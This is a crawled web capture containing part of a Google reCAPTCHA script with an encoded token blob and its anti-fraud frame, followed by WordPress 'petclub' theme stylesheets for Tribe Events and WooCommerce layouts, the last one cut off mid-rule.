Cm8Kvw4E3M8OuwqgSwq/[base64]/[base64]/ChMKLwqXDlcOlLsOuaMOtwr0vJ8K3wohPw7Uiw4NZwrBPDcOFw6zCtGTChMKnZ1QzBsK5w5XDn2ldw4B3T8KtQcOvVW/DgnxIChDChCRPwpUCUcKJUMK9wr3Cqi7CkHzDlsO4fMKuwo/DpmrCjmjDs33CgRkZL8K+wq/DnwkjwrIcwr7CjwIDX1ATRzARwp3CoAvDp8O1CRbCtcOkGztwwpZ+wqtgwrkjwqrDrA9Kw7TDuj7DmsO5J0TCshMQwrXCihYNEnLCmRYkRMOLbn/[base64]/CnkoJw5JiLcKlw4nCnMO+wqZ/G8Ovw7nCuQHCiFg6AGEFwrhRNE/ClsO/w5duOhlWXmRewrdOw4hDLcKQHWxQwpJhwrhcVznCv8KiwrV0wofDpR5EHcOuSXlJfMOKw63CvMO+E8KVKMOtYcKfwq4MGy8NwrxXCzLCiCfCksOiw6tiw4BpwpYaLQ3Cs8O4dlUlwojDu8K0wr8Ewq/Cj8Ohw6dPXAAGw6RBw5rCtcKGKcOJwoUsf8Kpw69KPcOAw5pLLyjDhEXCvgXCi8KRVMOswqPDuhpDw6QOw7gxwogaw5NFw6NmwqE5wrHCqxnClAXCuALCjHR2wpslWMKxwp81CTlGPxMMw5BAwqsewrXCiE1BcMOnV8K0WMOAw4/DmmEeIMOzwrnDp8K3w4vCicKTw5DDt2RWwrg/ES3CkMKWw64YGMKxRXNawoUidsO4wqDDlWMtwoLDvlfDnsOswqofDhXCncKnwqQ7SmrDl8OKGMOpc8Ouw4Uow6I+KjPChcOkJsOOZsOpPEDDqlMqw4HCrsOwDmbCgSDCiA9nw4TCmwkxCcOiJcOzwoDDiwUJwpDDiUXDklXCvX/DmQ/CoGfDv8Krw4pWd8KlVEHDmg7DoMOvf8ObflbDnWLCsV7Dri3ChMOSGiBlwpVUw7HDpMKvw5fDq2PCl8Olw4DCpcOFVDHCkC3Dp8OvAMK6VMOCR8KKbcKMw7bDr8Oyw6tEYGnDrT7CrcOtdcKWwoDClMOJHVYNQcOiw6sdal5Zw515WTLDmcO7YsONwqEOKMKSw4wGw7/DqsK4w5nClsONwo7CvcKtSmLDvHwEwrTDpEbCvF3ChcOhH8Osw4YtOMKww4koaMOdw6suZzoNwotQwpfCjcO/w7DDrcOTHRoRX8KywrvCtVzDjsKGGsK5wrTCsMOIw7PCtC3Do8OgwpZBJMOWGgMoPsOgNUDDlF8IQMOQN8KLwpxOE8OcwpnCoDcheVkvwpIJwrfDiMObwrPClMKjVy1ZUcKqwqEKwqnCsHVdIsKrwqrCvcOeJRFZS8K/w4tSw5jCtcKiLE7CvRjCgcKlw7dJw7HDhMOab8KXPhnCqsOHCxPCocObwrHCo8K7wrVZw6jCk8KFUcKNc8KCayfDjMOecsK7wrg3UDltw67Ds8OZJH0bH8KFw64IwpzCqsOZKMKgwrE7w4NfOEtIwoYNw795MGxLw5EIwojDhMObwpnCtcOLV2PDtFLCvMOVw7V/w4wJwoBJwp07w4Iow6jCr8ObPMORdMOiSD0swoDDrMOAw6DCtMO5wpZEw6/CpcKpZRsgP8KIBMOYQGw9woPChcOsLsOXawInw6rCulLCulhZY8KMTDdRwrzCr8KCw4bDo0xxw5slwo3DsGbCpRrCtcOBwozCsF5gdsK1w7zCjlDCnBoXw655wr/CjcOhDCFmw6EGwq3CrsKcw55PEjDDjcOcCcOWKsKWKG8rUWY+O8OFw588CxXCg8KxQsKZOMKLwrjCmMORwotyNMKKCMKaJ09pdMKkAMK7FsK/w7NNEMOgwqLDp8O4fSvDiF7Dr8KsD8KbwpVDwrLDmMOjw73CoMK0EkPDo8OmHyzDlcKow4XDlMKrYm3ClcKBWsKPwowVworCscK/TRvCiT9WesKZwo3CvCjDpFBjMiHDqMKNHSLCpyHCjcK0AgMGS1PDmVjDisKJYT7Dn2/[base64]/Ct3spw5B1WG4lwpJ3wrYZEnUiAsKrA8Obw5zDlsKQFFXCmhpiUgfDkjjCnlXChMKETsKdCBnCgBhPacOGwo7DucKXwqEwal0+wqYycnnDmnRLwrlhw59GwqjCmnHDjsO9wqnDtXvCvGxUwo/[base64]/CvGHCnMOiChvCoSDCq8KJMhtofgAldsKvw6xfwocnXiPDgDVkw4PDk38QwpfCuCjDnsKXeAJiwpsUfFM7w4x3N8KRW8Kxw5pCKsOiCyLCl3BeIRzDiMO5BMKSS04RdlvDgsOBLFXCu0TCpFPDjUwawpDDssOpZsOSw5DDjMOuw6/Dlncjw5nDqyvDmC/CjSVVw4Y/w5zDncOawq/Dk8ONecK9wqXDjsK6w6HDrWcgNRDCvcKZbMOhwoZgXFo7w6tBL2fDv8OKw5TDssOcc3DCmz/[base64]/Cn8O3wpDDvcKYw7Q5wp9cw6FTw5Ilw67Cl13CkMK+dMKsX1tKWcKNwrBAb8OoNgRybsOmYRzChzxXwqJMbMO5N0zCkwLCgMKZEcOMw4/Dt3LDtADDkiFhLsOtw67Co0R9YGzCgsOrHMK0w6QIw4VAw6DCusKsSXs/K29yKcKkc8OwBMOAZMOSUx9hIXtAwpkYMcKiRcKPKcOUwpTDhsKuw5ETwqbCsjhgw4EOw7fCuMKoRMKpK288wr7CuzofP08fUAAQwphzSMK2wpLDqQPDogzDplomNsKaJsKBw7zCjsKKWxTDrMKbXWLDs8OeG8OIFjM/I8OJwrfDrcKvwonDuVXDmcOsOcKKw4/[base64]/DgzRwwpbDv8KnwqdbV2HCjGQ4w59Va8K7wofDi385wrgsfcODw48OwrwbCigQwo0DJRYBDRHDkMOqw4Rpw6PCk145GcKlYMK5wr5KAwfCtTgfwqUwFcOvwoBqG0fClMOUwp8lEVE1wrHChFk6FmAlwqN8XMKJTsOVOF5oWcKkAR3DgG/[base64]/wrTDoGAnNsKwWsKVfsOOw6YIVhXCl01jMmRTw7jCssKww7xjb8KRNwhVGxwcR8OzV0wcKMOwcMOUDnkAY8K5w4XChMOWwo7ChMKXSQvDt8KdwrbCshw/w654wqjDjkLDinLCj8OGwpfCpBwjcW13wrtiLlbDii7CmE9CAk9nNsKMbsOhwqfCjWRoagnDgsO3w7/DhS/DscKCw4PCkhJpw4laWsOXCxxWUcOFcMOnw6bCognCo10vKHfCv8K1HkJFUgY/w4/DtcKSNcOow5Fbw6QLJi4kWMKVG8K3w47Dr8OaNcOUwotJwqjDhyvCuMO8w4rDvwMMw5cKwr/Ds8O2djEURsOSfcK7T8O3w4xhw6EUdBTDkk99YMKnw59swobDkw/[base64]/w6QpazxpHV7DqMO/KMOPwrNqw5Qvw43Dp8K6w7U/wrXDn8KIfsO+w7xxw4IxO8O6VE7CpVfDhl0Ww6DDucKaSCTCjXFJDnTDn8K2XcOIwot0w77DpMO/[base64]/w63DhFPDv0rCuMO5w7nCnAU3ZFXDncOSwrhYwrstEMONE3rClMK7wobDlgcSCn/DtcOcw5BCS0fCrMOBwr57w5jDi8ONYlxWGMKlw5Nww6/DhcOcA8Kbw7DCgcKnw49gdnx3wrLDjAPCrMKjwobDuMKNJ8OLwrbCmAtRw4bChXQ8wpXClHgNwqwfwp/Dulcuwr0Xw4jCj8OkewTCtFvCgxLDtRoCwqfCiU/DjiDCthrCucKYwpbDvmYGLMOcwo3DmFR4w7PDtUbCvA3DpsOrbMKBZizDkMONw7XCs0XDkwV0wrxEwrjDsMK9NcKAR8OOdsOywqxCw582woAlwo4Iw4DCl3/DmcK/wqbDisKCw5rCm8Oew75UYAnDgXttw5IxK8OUwpRZVsK/QGNRwrU3wrppwqvDoSbDgxfDqgDDo2c8eARVE8KffR3Cu8K6w7ledcOyX8O/w6TCjznCqMOiDMKsw4UxwoBhLjcGwpJuwqMvYsO8eMOmC29lwqHCocOlworCnMOZLcO9w7rDi8K5Z8K3G0vDhyfDo0nCkmrDsMOow7jDicOQw4/CpQNBGwgBe8Kaw47CrgtywqUTeRXDmH/DocK4wofCiBLDs3jDrMKQw5nDvsOFw5fDgQcUfcO6YsOtABDDuFnDoX7DqsOfW3DCnRxKw6Z9w4LCuMKtIFRQwrgQw6/[base64]/[base64]/w6/[base64]/CrHVGKMKTE8KmaVDCtU/DksK3BMKlwqzDo8OeGcK9RMKpPRAiw6hBwqPCiSFsTsO/wrYrwpHCnsKcTR/[base64]/ExJow4bCqSdlwpdNJ8OCVMKIwq/CtWTDtcOOSsK/wolqHQXDscOgw5t6w6c2w4vCsMOyEMKSQCUIQsKJwrnCqsKjw7VBVsOLwrjDicKTbgNeY8KIw4kjwpIbM8O7woUKw6Eef8O0wpohwo5vC8KbwrIww5rDkCnDvUHDpcKMw4oewrbDswLDlnJWfMK1w61Awr/Cr8Kcw7TCqE/Dq8Knw4xVRDfCncOnw5zCp2rDisOcwo/DrQPCqMKRXsO/dU4mGHvDswLCrsK9W8KhOMKTQnE2VypNwpkGw7vCjcOXKMOLPcOdwrpZeApNwqdkcgfCmR90anrCjGbCksKnwqHCtsOLw5MPOnvDgMKPw7XDjWJTwo8AIMK4wqXDvkjCgABOGcOWwqV9GmA7JcKsCsKCJh7DiAPCjkcVwojDnV9/w5fDj1pww53ClA8kSEYKPHrCgMK0LBNPXMKhUiw8wrJ4Lggnal9dJ2Qew4/[base64]/YilVRQs3Y8KywpvCn8KjwrjCs3TDsm/DpsKKw4nCv3BXXMK+T8Olcl13a8OnwroewpMVCFnDscOFDBpsLsKewpDCmx8lw5VvBCcEaE7DtkzCksKjwozDi8K6AwXDrsO3w5bDicK8KXRmPx7DqMONUWDDsRw/[base64]/JcOeBMK2wqYbdsKSwrxowpwnfMOsw6B8ETrDncOJwoorw507ccKZIMORwpHDjsOZSRVccyfDqDTCpyrCjMKAWcO4wovCkMOcHlICHR/DjDUGFTNIM8KFw54TwrUhTVAfPcOvwp4UXsOxwrNVRsODw6B/wqrClRvDo1xyI8KiwojCmMK9w63Dp8OGw4LCtsOHw4XChcKww6Bww6RVUcOAPcKcw6J9w4LCi15nIWhKIMOmC2ErPMKBbhDDjWc+XUl1wqvCp8OMw4bDr8K7csOgU8KoW0Qfw41SwoPDmko4Y8OZW1/[base64]/DkibChcO/LBU4w6TDm8KodTkSw5LCpMOZw4I4wrPCn8Obw57Dv1B8a3rCvyUowqnDpcOSHy7CtcOyV8KdHMOhwpLDoQxrwpzCjHQtNWvDh8O2UUZ4bzd3wphEw4FaAcKJUsKSLT0aOS3DssOMVlMpwpMlwrNuDsOhfUEuwr3DqixSw4/CpHlywp3CgcKhTFB5f2gGJS0XwqDDlMOuwrJawrDCihTDhcKAZ8KfLBfCjMKzXMK+w4DDmxrCr8OaS8KPT2XChR/Dq8O3ChXCsQ3DhsK6ScKYOFMsQFhoJXbCvsKew5U1wo5vMBJGw7rCgMKXw5DDpsKzw5/CrCQiIcOsLAbDhTsZw4HCgsOJccODwrfDrx3DgcKXwplzHsK+wonDl8OMTx0/dcKiw7DCunQmYl1qw47DlcKbw40OTyjCscK2w4fDn8K3wqjDmBAHw6k6w4HDnBXDkcO9YX9TJ24YwrgaccKuw4x6VVrDlsK/wpnDvUEjL8KMJ8KKw7o8w65MB8KKH3HDvTVVXcOow5dSwrkfRVlYwoVPZ1fCt2/[base64]/DoMO2OxY6wrEOw6tqMMOBUcO0w5DDv1VHw77DuAFrw7XDsX/[base64]/CtU/DtgBee2zDs8OER8K2w45FQsKcw5/DmMK5CMKbUMOCwpYKwplAwqgdwoLCrHjDklQLbsKqw5Nnw6sUK0tnw5giwq/[base64]/J8O+wp/DsVPDjmZCwoTDjx7Cv8KZw7fDjyEzWX5kFMOewoJJEsKSw7DDjMKnwp3DtTAsw4pDS11qA8Ogw5TCtC4KfcK5wo3DlFB+BWHDgGk2GsO3FcKPfxzDgMOFQMK/wo9FwpHDsi7Dhy5BIlR9ciTDsMOgORLDvMKwOsOMGE9naMK4w4pOHcKfw4N/[base64]/ClsOIPcOFY8KfN3nDilfCu8OFw4DDucK8fS3DusO0X8KkwofDth3DhcK7S8KtLUl3TyU1EcOcworCtEjDu8O5DMOiw4TCjxrDlMKJwqI7wp8Mw7YWIMKXBSLDqcKOw4TCj8OCwqsqw7c/EhLCqGJFacOIw63CqWHDgsOebMOvaMKOw49rw6vDnw3DvG9aQsKGZ8OABWtLB8KuUcOowoMVGsOMQzjDrsK+w47DnsKcYTrDpk8UEsKkdEXCjcOUw4EawqtQAS1aXsKifsOow6HCi8OOwrTClcO2w7XDkGPDlcKCwqNFWgXDj1fCkcKBKMOqw5/DqWFKw4XDkC4swpbCuAvDjBNkAsK/wowewrdMw43CtMKow6fCkUghd3/CvcK9bxxpa8Kcw580DGLDj8OZw6PCnCEWwrYqcxZGwpcTw7zCvsKIwr4OwpbDnMOEwrJqwpYPw4MccF3DmklTPhQew6khfiwsPMK6w6PCpw12cW4qwqzDhsKYHw82LWUJwq3DvcKcw6nCs8KGwo8Gw6XDvMO+wpRVJcOYw5HDu8KAwo3Cj01Yw7/CmsKdZMOEPMKYw6nDpMORbMOaYTMDZCnDoQA0w78kwoTDhWLDpy3CrsOHw5nDo3DDlsOcXiXDpxZHwp4YNMOOeXfDp13CsmZHH8OFJznCtBpTw4/CkSdOw5zCpT/DtFVuw5xccQF7wq4bwrtJVS/DqV1ge8Oew4grwprDjcKVL8KkSMKew4LDicOmXHFrw6TCksKLw4xqw6jCnH3CmMKrw5BKwohdw4LDosOJw6gOTBrCvRsAwro9w5LDv8OBwpkUMCoWwrBFwq/DvirChMK/w48KwqMpwrokM8KNwpfClHYxw5ghCksrw6rDn2DCtQJ/w4kvw7TCpQDCtxzDocKPw6tlKsKRw7PCrxU\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yourillusionourpassion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JYRERU6CyOsiWm77zE3MnOJAwK1UCZKM+a0x3fgrf/Q\\u003d\x22,1,0,null,1,1769390861099,0,0,[207],null,[181],\x22RC-UxXAtz7yldkBJA\x22,null,null,null,null,null,\x220dAFcWeA75cJzAEpt-784ZNYGcN_48rQOSXAH6zhYUXV8gbH-jws1pdIEfz8Gop-CGvoQzbCWI4UzJ6ggzipaC3qvLXxm9L5VvDQ\x22,1769473660945]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IM2wMewLa34lkisYD3C1FQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769387262244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/themes/petclub/css/tribe-style.css
body_size: 668
content:
/* Tribe Events
------------------------------------------------------------------------------------ */

/* Hide Tribe breadcrumbs - our more comfortable */
p.tribe-events-back { display:none; }

/* Main template */
#tribe-events-pg-template,
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width:none; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left:0; }

#tribe-events .tribe-events-content p,
.tribe-events-after-html p,
.tribe-events-before-html p {
    margin: 0 0 15px;
}

/* Titles */
.tribe-events-meta-group .tribe-events-single-section-title { padding-bottom:0; }
h2.tribe-events-page-title, #tribe-geo-results h2.tribe-events-page-title { font-weight:300; padding-bottom:0; }
.tribe-events-list-separator-month { font-weight:300; }
#tribe-events-header { display:none; }
.tribe-events-list .type-tribe_events h2 { font-size: 2.5em; }

/* Buttons and fields */
#tribe-bar-form input[type="text"],
.tribe-events-button, #tribe-events .tribe-events-button { font-weight:300; }
ul.tribe-events-sub-nav a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-adv-list-widget .tribe-events-widget-link a {
	font-weight:300;
	font-size:inherit;
}
.single-tribe_events #tribe-events-header li, .single-tribe_events #tribe-events-footer li { width:auto; }

/* Featured image */
.single-tribe_events .tribe-events-event-image {
    float: left;
    margin: 0 2.5em 2.5em 0;
    max-width: 50%;
}

/* Event details */
.tribe-events-event-meta .author { margin-bottom:0; }
.tribe-events-venue-details .author:after { display:none; }
a.tribe-events-ical, a.tribe-events-gcal { margin-top:0; }
.tribe-events-loop .tribe-events-event-meta,
.tribe-events-tooltip .duration { font-weight:300; }

/* Event footer */
#tribe-events-footer h3 { display:none; margin-top:0; font-size:1.5em; }

/* Widgets */
.tribe-events-list-widget ol { margin:0; padding: 0; }
.tribe-events-list-widget ol li { margin-bottom:1.5em; }
.tribe-events-list-widget .entry-title { font-size: 1.15em; font-weight:300; }
.tribe-events-list-widget .duration { font-weight:300; }


/*  */

#tribe-events .comments_wrap { border: none; }
#tribe-events .comments_form_wrap { padding-top: 20px; }

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
    margin-top: 2em;
}
#tribe-events-content { margin-bottom: 5px; padding: 0; }
#tribe-bar-form label { font-size: 13px; }
#tribe-bar-form input { font-size: 14px; line-height: 1.3em !important; }
#tribe-events-content table.tribe-events-calendar { margin: 12px 0 2em; }


.sc_events .isotope_item_event .post_item_event {
    background: #f7fafb;
    text-align: center;
}
.sc_events .isotope_item_event .post_item_event .post_content {
    padding: 37px 30px 40px;
}
.sc_events .isotope_item_event .post_item_event .post_content h4 {
    margin: 18px 0 25px;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
    padding: 0;
}

.tribe-events-schedule h2 {
    font-size: 1em;
    font-weight: 600;
    line-height: 1.5em;
    margin: 0;
}

#tribe-bar-views-toggle:after {
    top: 23px;
}
.tribe-bar-views-open #tribe-bar-views-toggle:after {
    top: 12px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/themes/petclub/css/woo-style.css
body_size: 6293
content:
/* WooCommerce
------------------------------------------------------------------------------------ */

/* Hide WooC breadcrumbs - our more comfortable */
.woocommerce-breadcrumb { display:none; }

/* Hide results count */
.woocommerce-result-count { display:none; }

/* Buttons area */
.woocommerce p.buttons, .woocommerce-page p.buttons {
	padding-bottom:0;
}

/* Related */
.woocommerce .related {
    margin-top: 50px;
}
.woocommerce .related h2 { position: relative; padding-top: 45px; text-align: center; margin: 0 0 50px 0; }
.woocommerce .related h2:before {
    background-color: transparent;
    background-image: url("../images/top_title_bg.png");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: auto;
    display: inline-block;
    height: 42px;
    width: 100%;
    position: absolute;
    top:0;
    left: 0;
    content: "";
}

/* Lists */
.woocommerce .content ol li, .woocommerce-page .content ol li, .woocommerce .content ul li, .woocommerce-page .content ul li { line-height:21px; }
.woocommerce .content ol li:before, .woocommerce-page .content ol li:before, .woocommerce .content ul li:before, .woocommerce-page .content ul li:before { margin-top:8px; }

/* SALE and NEW icons */
.woocommerce span.new, .woocommerce-page span.new,
.woocommerce span.onsale, .woocommerce-page span.onsale,
.woocommerce ul.products li.product span.new, .woocommerce-page ul.products li.product span.new,
.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
	position:absolute;
	z-index:1;
	left:0;
	top:0;
	margin:0;
    padding: 0 10px;
	width:50px;
	height:auto;
    min-height: 10px;
	overflow:hidden;
	font-size:16px;
	font-weight:300;
	text-align:center;
	line-height:40px;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}

/* Buttons */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
	margin:0;
    box-sizing: padding-box;
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    text-align: center;
}
.woocommerce #respond input#submit:before,
.woocommerce a.button:before,
.woocommerce button.button.a:before,
.woocommerce input.button:before {
    content: '\e8de';
    font-family: 'fontello';
    margin-right: 6px;
    font-weight: 300;
    position: relative;
    top: -1px;
}
.top_panel_wrap .woocommerce a.button:before {
    display: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size:1em;
}
.woocommerce ul.products li.product .button {
	margin-top: 0;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover {
	top: 0 !important;
}

/* Input and textarea */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	line-height: 1.3em;
}

/* Select fields */
.woocommerce select, .woocommerce-page select {
	border: 1px solid #dddddd;
	background-color: #f3f8fc;
    color: #888888;
	font-weight:300;
	font-size: 0.875em;
	line-height: 1.3em;
	padding: 0.25em;
}

.article_style_boxed.woocommerce select, .article_style_boxed.woocommerce-page select {
	border:none;
	background-color: #ffffff;
}



/* Shop Listing
----------------------------------------------------------------- */
.woocommerce .mode_buttons, .woocommerce-page .mode_buttons {
    display: block;
    font-size: 1.125em;
    margin: 0 0 20px;
    text-align: right;
}
.woocommerce .mode_buttons a+a, .woocommerce-page .mode_buttons a+a {
	margin-left: 0.5em;
}
.woocommerce ul.products, .woocommerce-page ul.products {
	margin-right:-40px;
	margin-bottom:0;
}
.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
    margin: 0;
    padding: 0 40px 40px 0;
    position: relative;
	width: 100%;
}

.woocommerce ul.products li.product > .post_item_wrap,
.woocommerce-page ul.products li.product > .post_item_wrap {
    background-color: #f5f9fa;
    padding: 30px 30px 40px;
    border-bottom: 2px solid #f5f9fa;
    text-align: center;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    -ms-transition: border-color 0.3s;
    -o-transition: border-color 0.3s;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2 {
    width: 50%;
}
.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3 {
    width: 33.3333%;
}
.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4 {
    width: 25%;
}
.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5 {
    width: 20%;
}
.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
    width: 16.6667%;
}
.woocommerce ul.products li.product-category mark, .woocommerce-page ul.products li.product-category mark {
	background:none;
}


/* product cats */
.products .product_cats {
    margin-bottom: 5px;
    color: #aeb1b3;
    line-height: 16px;
}
.products .product_cats a {
    color: #aeb1b3;
    font-weight: 300;
    font-size: 14px;
}

/* product price */
.products .product_price {
    font-size: 25px;
    line-height: 26px;
    margin: 15px 0 22px;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
ul.products li.product .price {
    font-size: 24px;
    font-weight: 300;
    margin: 0;
    line-height: 26px;
    display: inline-block;
}
.woocommerce ul.products li.product .price ins {
    text-decoration:none;
    font-weight:inherit;
    font-style:inherit;
}
.woocommerce ul.products li.product .price del {
    font-size: 18px;
    text-align: center;
    color: #8b9094;
    margin-left: 3px;
    display: inline-block;
}
/* Thumbs mode */
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow:hidden;
}
.woocommerce ul.products li.product .post_featured, .woocommerce-page ul.products li.product .post_featured {
	margin-bottom:20px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	margin: 0;
	box-shadow:none;
}

ul.products li.product .post_thumb > a {
    position: relative;
    display: block;
}
ul.products li.product .post_thumb > a:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 100%;
}


.article_style_boxed.woocommerce ul.products li.product .post_content, .article_style_boxed.woocommerce-page ul.products li.product .post_content {
	padding:1.25em 1.8em;
	background-color:#ffffff;
}
.article_style_boxed.woocommerce .upsells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .upsells ul.products li.product .post_content,
.article_style_boxed.woocommerce .crosssells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .crosssells ul.products li.product .post_content,
.article_style_boxed.woocommerce .related  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .related ul.products li.product .post_content {
	background-color:#f4f7f9;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    margin-top:8px;
    margin-bottom: 5px;
    font-size:15px;
    font-weight:300;
    line-height: 22px;
	padding:0;
	overflow:hidden;
}
.article_style_boxed.woocommerce ul.products li.product h2, .article_style_boxed.woocommerce-page ul.products li.product h2,
.article_style_boxed.woocommerce ul.products li.product h3, .article_style_boxed.woocommerce-page ul.products li.product h3 {
	margin-top:0;
}



/* List mode */
.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
	overflow:hidden;
	margin:0;
	float:none;
	width:100%;
}
.woocommerce .shop_mode_list ul.products li.product .post_item_wrap, .woocommerce-page .shop_mode_list ul.products li.product .post_item_wrap {
	overflow:hidden;
}
.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
	float: left;
	margin: 0 30px 0 0;
	width:250px;
	border-bottom:none;
}
.article_style_boxed.woocommerce .shop_mode_list ul.products li.product .post_content, .article_style_boxed.woocommerce-page .shop_mode_list ul.products li.product .post_content {
	overflow:hidden;
	padding:1.25em 1.875em;
	max-height: 286px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.woocommerce .shop_mode_list ul.products li.product h2, .woocommerce-page .shop_mode_list ul.products li.product h2,
.woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3 {
	margin-bottom:0.5em;
    margin-top: 0;
	border-bottom:none;
}
.woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description {
	margin-bottom:1.5em;
	line-height:1.3em;
	overflow:hidden;
	max-height:6.6em;
}
.woocommerce .shop_mode_list ul.products li.product-category .description, .woocommerce-page .shop_mode_list ul.products li.product-category .description {
	border-bottom: none;
}
.woocommerce .shop_mode_list ul.products li.product .description p, .woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul, .woocommerce-page .shop_mode_list ul.products li.product .description ul {
	padding-bottom:0;
	margin-bottom:0;
	line-height:1.3em;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	padding: 5px 5px 0;
    vertical-align: top;
    display: block;
}


/* Rating stars */
.woocommerce .products .star-rating {
	margin-bottom: 0;
    display: inline-block;
}
.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
	 top: 1px;
}


/* Pagination */
.woocommerce nav.woocommerce-pagination ul {
	border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
	margin: 0 4px 4px 0;
	border: none;
}



/* Single product decoration
---------------------------------------------------------------------------- */

/* Title */
.woocommerce div.product .product_title {
    font-size: 30px;
    font-weight: 300;
    line-height: 36px;
